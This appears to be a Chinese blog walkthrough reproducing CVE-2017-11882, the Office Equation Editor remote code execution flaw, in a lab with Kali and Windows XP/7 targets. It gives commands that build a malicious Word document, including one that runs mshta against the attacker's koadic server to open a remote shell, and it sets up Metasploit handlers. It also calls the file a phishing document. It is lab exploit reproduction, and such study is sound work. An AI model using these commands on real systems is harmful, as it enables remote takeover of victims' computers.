CVE-2017-11882(Office远程代码执行)

测试环境:win7+kali+office 2007 xp+kali+office 2003

win7 ip:10.10.1.144 xp ip: 10.10.1.126 kali ip 10.10.1.67

一. 简单测试弹出计算器(xp)

1.在kali下执行生成一个含有恶意代码的doc进行测试:

PythonCommand109b_CVE-2017-11882 -c “cmd.exe /c calc.exe” -o test.doc

这条指令的意思是调用cmd并执行calc.exe(即计算器)

2.在靶机上打开就会弹出计算器:

二. 通过koadic漏洞复现(xp)

1.下载koadic并启用

https://github.com/backlion/koadic.git



2.执行./koadice



首先看一下koadic怎么用直接





3.接下来设置shell的接受地址以及端口

Set lhost 10.10.1.67

Set lport 55555

Run

这儿需要注意的是生成的网址需要记住,以方便后面应用



接下来通过poc生成一个含有恶意代码的doc文件

python Command109b_CVE-2017-11882.py -c “mshtahttp://10.10.1.67:55555/Ly348” -o exploit.doc

接下来在目标主机打开钓鱼文档

切回koadic则发现发生变化

这个时候说明入侵成功并已经反弹shell



接下来在koadic执行zombies 0 切换到项目



接下来用cmdshell模块

输入 cmdshell 0

这就已经进去cmd了接下来可以愉快的玩耍了









三. 通过msf的ps_shell模块 漏洞复现(win7)

1.启动msfconsole



2.查找对应的模块 search PS_shell





3.利用msf生成利用的powershell脚本

提示一点 在这儿的Command109b_CVE-2017-11882是109字节限制的 当然也有43字节的

1.接接下来在靶机打开测试文档就好







2.切换回kali 会出现

说明已经建立链接了



接下来输入sessions -i 查看一下

接下来切换进入

这个时候就已经入侵到靶机了。









四. 通过hta_server模块复现(xin7)

1.在msf搜索hta_server模块

2.进行设置





3.在kali上生成带有恶意命令的doc



4.在靶机上打开test.doc文档 切换回kal

(之后的过程就和之前一样了,就不多啰嗦了)。

(ps:后两种是利用了powershell,所以在win7下测试的)

CVE-2017-11882(Office远程代码执行)的更多相关文章

- office远程代码执行(CVE-2017-11882)

office远程代码执行(CVE-2017-11882) 影响版本: MicrosoftOffice 2000 MicrosoftOffice 2003 MicrosoftOffice 2007 Se ...

- 隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)

Preface 这几天关于Office的一个远程代码执行漏洞很流行,昨天也有朋友发了相关信息,于是想复现一下看看,复现过程也比较简单,主要是简单记录下. 利用脚本Github传送地址 ,后面的参考链接 ...

- 漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)

漏洞原理 这两个漏洞本质都是由Office默认安装的公式编辑器(EQNEDT32.EXE)引发的栈溢出漏洞(不要问什么是栈溢出,咱也解释不了/(ㄒoㄒ)/~~) 影响版本 Office 365 Mic ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Office远程代码执行漏洞(CVE-2017-11882)复现

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- Office远程代码执行漏洞(CVE-2017-11882)

POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文件. 网上看到的改进过的POC,我们直接拿来用,命令如下: #python ...

- 【漏洞复现】Office远程代码执行漏洞(CVE-2017-11882)

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- Office--CVE-2017-11882【远程代码执行】

Office远程代码执行漏洞现POC样本 最近这段时间CVE-2017-11882挺火的.关于这个漏洞可以看看这里:https://www.77169.com/html/186186.html 今天在 ...

- Office CVE-2017-8570远程代码执行漏洞复现

实验环境 操作机:Kali Linux IP:172.16.11.2 目标机:windows7 x64 IP:172.16.12.2 实验目的 掌握漏洞的利用方法 实验工具 Metaspliot:它是 ...

随机推荐

- Solution -「Gym 102759I」Query On A Tree 17

\(\mathcal{Description}\) Link. 给定一棵含 \(n\) 个结点的树,结点 \(1\) 为根,点 \(u\) 初始有点权 \(a_u=0\),维护 \(q\) 次 ...

- VMware Workstation批量克隆虚拟机

由于经常要用vmware创建虚拟机做一些测试,集群的测试使用连接克隆,可以节省磁盘的空间(如果不是因为穷,没人愿意向生活低头) 于是找到了这个bat脚本,做了一些修改和学习,为大家加上了一些注释,方便 ...

- 从零开始, 开发一个 Web Office 套件(4):新的问题—— z-index

<从零开始, 开发一个 Web Office 套件>系列博客目录 这是一个系列博客, 最终目的是要做一个基于HTML Canvas 的, 类似于微软 Office 的 Web Office ...

- Spring Boot数据访问之多数据源配置及数据源动态切换

如果一个数据库数据量过大,考虑到分库分表和读写分离需要动态的切换到相应的数据库进行相关操作,这样就会有多个数据源.对于一个数据源的配置在Spring Boot数据访问之数据源自动配置 - 池塘里洗澡的 ...

- CPU使用率过高怎么办

实际上前文中关于CPU使用率过高如何通过各种工具获得相关的热点进程.那么进程有了,那得疑惑到底哪个哪段代码导致了这个进程成为热点呢? 如果在调试阶段,可以使用gdb中断运行,但是在生产环境肯定不行.L ...

- 从.net开发做到云原生运维(二)——.net core生态

1. 新的开始从.net 6.0开始 .net 6.0作为一个长期支持版,具有里程碑的意义.从.net5.0将.net framework和.net core合并以后,在.net5.0的功能上再次完善 ...

- ansible中的hostvars

首先来看一个例子:假设我想得到主机IP为172.25.250.9的完全限定域名(FQDN),但是我无法登录该主机,那么就可以用本机里面的hostvars魔法变量(后面会分享我对魔法这个词的理解)这个字 ...

- [题解]UVA10026 Shoemaker's Problem

链接:http://uva.onlinejudge.org/index.php?option=com_onlinejudge&Itemid=8&page=show_problem&am ...

- textbox 实现跨操作系统换行的两种写法

每个操作系统对换坏的解释都不一样.所以写代码的时候要注意这个细节: 要基于.net跨环境的基类去写,才能跨平台. Unix系统里,每行结尾只有"<换行>",即" ...

- idea中maven配置 Unable to import maven project: See logs for details

Help -> show log in Explorer 1) No implementation for org.apache.maven.model.path.PathTranslator ...